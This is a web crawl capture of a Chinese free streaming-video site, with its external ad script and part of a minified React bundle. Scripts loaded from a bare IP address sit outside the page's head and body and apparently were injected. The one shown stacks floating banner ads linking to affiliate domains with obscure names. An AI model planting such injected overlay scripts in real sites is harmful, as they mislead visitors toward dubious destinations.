

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shytoi.cn/
body_size: 2423
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>最新电影大片-最新精品好看的电视剧免费在线观看-亚洲影视网</title>
    <meta name="keywords" content="最新电影大片,最新精品电视剧,免费在线观看,亚洲影视网,2025最新电影,高清电影,电视剧在线观看,免费影视">
    <meta name="description" content="亚洲影视网提供最新电影大片和精品电视剧免费在线观看，包含2025年最新上映的高清电影、热门电视剧、动作片、喜剧片、科幻片等各类影视资源，支持手机和电脑在线播放。">
    <meta name="author" content="亚洲影视网">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="最新电影大片-最新精品好看的电视剧免费在线观看-亚洲影视网">
    <meta property="og:description" content="亚洲影视网提供最新电影大片和精品电视剧免费在线观看，2025年最新影视资源，高清画质，免费播放">
    <meta property="og:type" content="website">
    <meta property="og:locale" content="zh_CN">
    <link rel="canonical" href="https://asiamovie.com">
    <script type="module" crossorigin src="/assets/index-dmwqYSgL.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-BkBnGhiS.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7138
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229e.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229e.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298b.liucian.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ae.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218h.guofei.xyz/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AV88.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://jeqeb.lrfdhfp.com/?970160";
    const adImg = "https://www.emzlbkz9.com/images/35/CS-yc-150x150-19-12.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://shytoi.cn/assets/index-dmwqYSgL.js
body_size: 286501
content:
function dd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function pd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Oa={exports:{}},Ss={},Fa={exports:{}},I={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var pr=Symbol.for("react.element"),md=Symbol.for("react.portal"),fd=Symbol.for("react.fragment"),hd=Symbol.for("react.strict_mode"),xd=Symbol.for("react.profiler"),gd=Symbol.for("react.provider"),yd=Symbol.for("react.context"),vd=Symbol.for("react.forward_ref"),wd=Symbol.for("react.suspense"),jd=Symbol.for("react.memo"),Nd=Symbol.for("react.lazy"),xo=Symbol.iterator;function kd(e){return e===null||typeof e!="object"?null:(e=xo&&e[xo]||e["@@iterator"],typeof e=="function"?e:null)}var Da={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ua=Object.assign,$a={};function gn(e,t,n){this.props=e,this.context=t,this.refs=$a,this.updater=n||Da}gn.prototype.isReactComponent={};gn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};gn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Aa(){}Aa.prototype=gn.prototype;function gi(e,t,n){this.props=e,this.context=t,this.refs=$a,this.updater=n||Da}var yi=gi.prototype=new Aa;yi.constructor=gi;Ua(yi,gn.prototype);yi.isPureReactComponent=!0;var go=Array.isArray,ba=Object.prototype.hasOwnProperty,vi={current:null},Ba={key:!0,ref:!0,__self:!0,__source:!0};function Ha(e,t,n){var r,s={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)ba.call(t,r)&&!Ba.hasOwnProperty(r)&&(s[r]=t[r]);var a=arguments.length-2;if(a===1)s.children=n;else if(1<a){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+2];s.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)s[r]===void 0&&(s[r]=a[r]);return{$$typeof:pr,type:e,key:i,ref:o,props:s,_owner:vi.current}}function Sd(e,t){return{$$typeof:pr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function wi(e){return typeof e=="object"&&e!==null&&e.$$typeof===pr}function Ed(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var yo=/\/+/g;function Qs(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Ed(""+e.key):t.toString(36)}function Ur(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case pr:case md:o=!0}}if(o)return o=e,s=s(o),e=r===""?"."+Qs(o,0):r,go(s)?(n="",e!=null&&(n=e.replace(yo,"$&/")+"/"),Ur(s,t,n,"",function(c){return c})):s!=null&&(wi(s)&&(s=Sd(s,n+(!s.key||o&&o.key===s.key?"":(""+s.key).replace(yo,"$&/")+"/")+e)),t.push(s)),1;if(o=0,r=r===""?".":r+":",go(e))for(var a=0;a<e.length;a++){i=e[a];var u=r+Qs(i,a);o+=Ur(i,t,n,u,s)}else if(u=kd(e),typeof u=="function")for(e=u.call(e),a=0;!(i=e.next()).done;)i=i.value,u=r+Qs(i,a++),o+=Ur(i,t,n,u,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function wr(e,t,n){if(e==null)return e;var r=[],s=0;return Ur(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Cd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var pe={current:null},$r={transition:null},Pd={ReactCurrentDispatcher:pe,ReactCurrentBatchConfig:$r,ReactCurrentOwner:vi};function Va(){throw Error("act(...) is not supported in production builds of React.")}I.Children={map:wr,forEach:function(e,t,n){wr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return wr(e,function(){t++}),t},toArray:function(e){return wr(e,function(t){return t})||[]},only:function(e){if(!wi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};I.Component=gn;I.Fragment=fd;I.Profiler=xd;I.PureComponent=gi;I.StrictMode=hd;I.Suspense=wd;I.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Pd;I.act=Va;I.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ua({},e.props),s=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=vi.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)ba.call(t,u)&&!Ba.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var c=0;c<u;c++)a[c]=arguments[c+2];r.children=a}return{$$typeof:pr,type:e.type,key:s,ref:i,props:r,_owner:o}};I.createContext=function(e){return e={$$typeof:yd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:gd,_context:e},e.Consumer=e};I.createElement=Ha;I.createFactory=function(e){var t=Ha.bind(null,e);return t.type=e,t};I.createRef=function(){return{current:null}};I.forwardRef=function(e){return{$$typeof:vd,render:e}};I.isValidElement=wi;I.lazy=function(e){return{$$typeof:Nd,_payload:{_status:-1,_result:e},_init:Cd}};I.memo=function(e,t){return{$$typeof:jd,type:e,compare:t===void 0?null:t}};I.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};I.unstable_act=Va;I.useCallback=function(e,t){return pe.current.useCallback(e,t)};I.useContext=function(e){return pe.current.useContext(e)};I.useDebugValue=function(){};I.useDeferredValue=function(e){return pe.current.useDeferredValue(e)};I.useEffect=function(e,t){return pe.current.useEffect(e,t)};I.useId=function(){return pe.current.useId()};I.useImperativeHandle=function(e,t,n){return pe.current.useImperativeHandle(e,t,n)};I.useInsertionEffect=function(e,t){return pe.current.useInsertionEffect(e,t)};I.useLayoutEffect=function(e,t){return pe.current.useLayoutEffect(e,t)};I.useMemo=function(e,t){return pe.current.useMemo(e,t)};I.useReducer=function(e,t,n){return pe.current.useReducer(e,t,n)};I.useRef=function(e){return pe.current.useRef(e)};I.useState=function(e){return pe.current.useState(e)};I.useSyncExternalStore=function(e,t,n){return pe.current.useSyncExternalStore(e,t,n)};I.useTransition=function(){return pe.current.useTransition()};I.version="18.3.1";Fa.exports=I;var N=Fa.exports;const _d=pd(N),zd=dd({__proto__:null,default:_d},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ld=N,Md=Symbol.for("react.element"),Td=Symbol.for("react.fragment"),Rd=Object.prototype.hasOwnProperty,Id=Ld.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Od={key:!0,ref:!0,__self:!0,__source:!0};function Wa(e,t,n){var r,s={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Rd.call(t,r)&&!Od.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Md,type:e,key:i,ref:o,props:s,_owner:Id.current}}Ss.Fragment=Td;Ss.jsx=Wa;Ss.jsxs=Wa;Oa.exports=Ss;var l=Oa.exports,Qa={exports:{}},ke={},Ka={exports:{}},Xa={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,L){var T=C.length;C.push(L);e:for(;0<T;){var K=T-1>>>1,ee=C[K];if(0<s(ee,L))C[K]=L,C[T]=ee,T=K;else break e}}function n(C){return C.length===0?null:C[0]}function r(C){if(C.length===0)return null;var L=C[0],T=C.pop();if(T!==L){C[0]=T;e:for(var K=0,ee=C.length,yr=ee>>>1;K<yr;){var Et=2*(K+1)-1,Ws=C[Et],Ct=Et+1,vr=C[Ct];if(0>s(Ws,T))Ct<ee&&0>s(vr,Ws)?(C[K]=vr,C[Ct]=T,K=Ct):(C[K]=Ws,C[Et]=T,K=Et);else if(Ct<ee&&0>s(vr,T))C[K]=vr,C[Ct]=T,K=Ct;else break e}}return L}function s(C,L){var T=C.sortIndex-L.sortIndex;return T!==0?T:C.id-L.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var u=[],c=[],h=1,f=null,x=3,v=!1,g=!1,w=!1,S=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function m(C){for(var L=n(c);L!==null;){if(L.callback===null)r(c);else if(L.startTime<=C)r(c),L.sortIndex=L.expirationTime,t(u,L);else break;L=n(c)}}function y(C){if(w=!1,m(C),!g)if(n(u)!==null)g=!0,Hs(k);else{var L=n(c);L!==null&&Vs(y,L.startTime-C)}}function k(C,L){g=!1,w&&(w=!1,p(z),z=-1),v=!0;var T=x;try{for(m(L),f=n(u);f!==null&&(!(f.expirationTime>L)||C&&!Me());){var K=f.callback;if(typeof K=="function"){f.callback=null,x=f.priorityLevel;var ee=K(f.expirationTime<=L);L=e.unstable_now(),typeof ee=="function"?f.callback=ee:f===n(u)&&r(u),m(L)}else r(u);f=n(u)}if(f!==null)var yr=!0;else{var Et=n(c);Et!==null&&Vs(y,Et.startTime-L),yr=!1}return yr}finally{f=null,x=T,v=!1}}var P=!1,_=null,z=-1,Q=5,O=-1;function Me(){return!(e.unstable_now()-O<Q)}function jn(){if(_!==null){var C=e.unstable_now();O=C;var L=!0;try{L=_(!0,C)}finally{L?Nn():(P=!1,_=null)}}else P=!1}var Nn;if(typeof d=="function")Nn=function(){d(jn)};else if(typeof MessageChannel<"u"){var ho=new MessageChannel,cd=ho.port2;ho.port1.onmessage=jn,Nn=function(){cd.postMessage(null)}}else Nn=function(){S(jn,0)};function Hs(C){_=C,P||(P=!0,Nn())}function Vs(C,L){z=S(function(){C(e.unstable_now())},L)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){g||v||(g=!0,Hs(k))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(C){switch(x){case 1:case 2:case 3:var L=3;break;default:L=x}var T=x;x=L;try{return C()}finally{x=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,L){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var T=x;x=C;try{return L()}finally{x=T}},e.unstable_scheduleCallback=function(C,L,T){var K=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?K+T:K):T=K,C){case 1:var ee=-1;break;case 2:ee=250;break;case 5:ee=1073741823;break;case 4:ee=1e4;break;default:ee=5e3}return ee=T+ee,C={id:h++,callback:L,priorityLevel:C,startTime:T,expirationTime:ee,sortIndex:-1},T>K?(C.sortIndex=T,t(c,C),n(u)===null&&C===n(c)&&(w?(p(z),z=-1):w=!0,Vs(y,T-K))):(C.sortIndex=ee,t(u,C),g||v||(g=!0,Hs(k))),C},e.unstable_shouldYield=Me,e.unstable_wrapCallback=function(C){var L=x;return function(){var T=x;x=L;try{return C.apply(this,arguments)}finally{x=T}}}})(Xa);Ka.exports=Xa;var Fd=Ka.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Dd=N,Ne=Fd;function j(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ya=new Set,Qn={};function $t(e,t){un(e,t),un(e+"Capture",t)}function un(e,t){for(Qn[e]=t,e=0;e<t.length;e++)Ya.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),wl=Object.prototype.hasOwnProperty,Ud=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,vo={},wo={};function $d(e){return wl.call(wo,e)?!0:wl.call(vo,e)?!1:Ud.test(e)?wo[e]=!0:(vo[e]=!0,!1)}function Ad(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function bd(e,t,n,r){if(t===null||typeof t>"u"||Ad(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function me(e,t,n,r,s,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new me(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new me(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new me(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new me(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new me(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new me(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new me(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new me(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new me(e,5,!1,e.toLowerCase(),null,!1,!1)});var ji=/[\-:]([a-z])/g;function Ni(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(ji,Ni);le[t]=new me(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(ji,Ni);le[t]=new me(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(ji,Ni);le[t]=new me(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new me(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new me("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new me(e,1,!1,e.toLowerCase(),null,!0,!0)});function ki(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(bd(t,n,s,r)&&(n=null),r||s===null?$d(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=Dd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,jr=Symbol.for("react.element"),Ht=Symbol.for("react.portal"),Vt=Symbol.for("react.fragment"),Si=Symbol.for("react.strict_mode"),jl=Symbol.for("react.profiler"),Ga=Symbol.for("react.provider"),Za=Symbol.for("react.context"),Ei=Symbol.for("react.forward_ref"),Nl=Symbol.for("react.suspense"),kl=Symbol.for("react.suspense_list"),Ci=Symbol.for("react.memo"),rt=Symbol.for("react.lazy"),Ja=Symbol.for("react.offscreen"),jo=Symbol.iterator;function kn(e){return e===null||typeof e!="object"?null:(e=jo&&e[jo]||e["@@iterator"],typeof e=="function"?e:null)}var V=Object.assign,Ks;function Tn(e){if(Ks===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Ks=t&&t[1]||""}return`
`+Ks+e}var Xs=!1;function Ys(e,t){if(!e||Xs)return"";Xs=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var s=c.stack.split(`
`),i=r.stack.split(`
`),o=s.length-1,a=i.length-1;1<=o&&0<=a&&s[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(s[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||s[o]!==i[a]){var u=`
